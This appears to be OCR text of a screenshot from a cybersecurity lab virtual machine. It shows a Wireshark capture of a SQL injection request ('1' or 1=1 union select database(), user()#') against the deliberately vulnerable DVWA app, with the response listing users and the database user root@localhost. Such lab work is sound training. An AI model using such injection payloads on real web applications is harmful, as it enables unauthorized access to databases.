 Cybersecurity LabVM Worksation 20230210 [Running] - Oracle VirtualBox
File Machine View Input Devices Help
SQL_Lab.pcap
File Edit View Go Capture Analyze Statistics Telephony Wireless Tools Help
tcp.stream eq 3
No. Time Source Destination Protocol Length Info
19 277.727722 10.0.2.4 10.0.2.15 HTTP 630 GET /dvwa/vulnerabilities/sqli/?id=1%27+or+1%3D1+union+select
20 277.727871 10.0.2.15 10.0.2.4 TCP 66 80 → 35642 [ACK] Seq=1 Ack=565 Win=236 Len=0 TSval=107970 TSe
21 277.732200 10.0.2.15 10.0.2.4 HTTP 1955 HTTP/1.1 200 OK (text/html)
Frame 19: 630 bytes on wire (5040 bits), 630 bytes captured (5040 bits)
Ethernet II, Src: PcsCompu_ca:e1:24 (08:00:27:ca:e1:24), Dst: PcsCompu_9f:48:a0 (08:00:27:9f:48:a0)
Internet Protocol Version 4, Src: 10.0.2.4, Dst: 10.0.2.15
Transmission Control Protocol, Src Port: 35642, Dst Port: 80, Seq: 1, Ack: 1, Len: 564
Hypertext Transfer Protocol
SQL_Lab.pcap
Menu SQL_Lab.pcap [Wireshark · Follow H... Wireshark · Follow HT...
Wireshark · Follow HTTP Stream (tcp.stream eq 3) · S
</div>
<div id="main_body">
<div class="body_padded">
<h1>Vulnerability: SQL Injection</h1>
<div class="vulnerable_code_area">
<form action="#" method="GET">
<p>
User ID:
<input type="text" size="15"
name="id">
<input type="submit"
name="Submit" value="Submit">
</p>
</form>
<pre>ID: 1' or 1=1 union select database(),
user()#<br />First name: admin<br />Surname: admin</pre><pre>ID: 1'
or 1=1 union select database(), user()#<br />First name: Gordon<br
/>Surname: Brown</pre><pre>ID: 1' or 1=1 union select database(),
user()#<br />First name: Hack<br />Surname: Me</pre><pre>ID: 1' or
1=1 union select database(), user()#<br />First name: Pablo<br /
>Surname: Picasso</pre><pre>ID: 1' or 1=1 union select database(),
user()#<br />First name: Bob<br />Surname: Smith</pre><pre>ID: 1'
or 1=1 union select database(), user()#<br />First name: dvwa<br /
>Surname: root@localhost</pre>
</div>
<h2>More Information</h2>
<ul>
<li><a href="http://www.securiteam.com/
securityreviews/5DP0N1P76E.html" target="_blank">http://
www.securiteam.com/securityreviews/5DP0N1P76E.html</a></li>
<li><a href="https://en.wikipedia.org/wiki/
SQL_injection" target="_blank">https://en.wikipedia.org/wiki/
SQL_injection</a></li>
<li><a href="http://ferruh.mavituna.com/sql-
injection-cheatsheet-oku/" target="_blank">http://
1 client pkt, 1 server pkt, 1 turn.
Entire conversation (6,532 bytes) Show data as ASCII
Find: 1=1 Find Next
Help Filter Out This Stream Print Save as... Back Close
Right Ctrl
Type here to search
ENG
4:39 PM
1/9/2025